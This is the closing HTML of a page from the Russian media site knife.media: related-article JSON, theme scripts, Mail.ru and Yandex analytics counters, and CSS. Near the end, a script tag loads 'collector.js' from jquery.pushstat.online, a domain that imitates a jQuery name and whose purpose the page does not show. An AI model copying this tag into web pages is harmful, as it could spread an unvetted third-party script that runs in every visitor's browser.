\u043d\u0430\u00a0\u0441\u0442\u0430\u0440\u0442\u0435<\/em>","link":"\/bad-career-advice\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Vrednye-sovety-glav-360x270.jpg"},{"title":"\u041f\u043b\u043e\u0434\u044b \u0446\u0438\u0432\u0438\u043b\u0438\u0437\u0430\u0446\u0438\u0438: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u043f\u043e\u043c\u0435\u0448\u0430\u043d\u044b \u043d\u0430\u00a0\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u043a\u043e\u0440\u0438\u043c \u0441\u0435\u0431\u044f \u0437\u0430\u00a0\u0431\u0435\u0437\u0434\u0435\u043b\u044c\u0435<\/em>","link":"\/need-to-feel-busy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Produktivnost-glav-360x270.jpg"},{"title":"\u0421\u0430\u043c\u043e\u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0430: <em>\u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b \u0443\u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443 \u043c\u0435\u0447\u0442\u044b?<\/em>","link":"\/interview-cards\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Rabota-glav-360x270.jpg"},{"title":"\u0427\u0435\u043a-\u043b\u0438\u0441\u0442: <em>20\u00a0\u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u0432\u044b\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0442\u043e\u0438\u0442 \u043e\u0441\u0432\u043e\u0438\u0442\u044c \u0432\u00a02020 \u0433\u043e\u0434\u0443<\/em>","link":"\/20-for-2020\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/08\/Navyki-glav-360x270.jpg"},{"title":"\u041c\u0435\u043d\u0442\u043e\u0440\u0441\u043a\u0438\u0439 \u0442\u043e\u043d. <em>\u0417\u0430\u0447\u0435\u043c \u0432\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u043d\u0430\u0441\u0442\u0430\u0432\u043d\u0438\u043a<\/em>","link":"\/you-need-mentor\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/02\/Mentor-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"399477430c","time":"1769168380","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
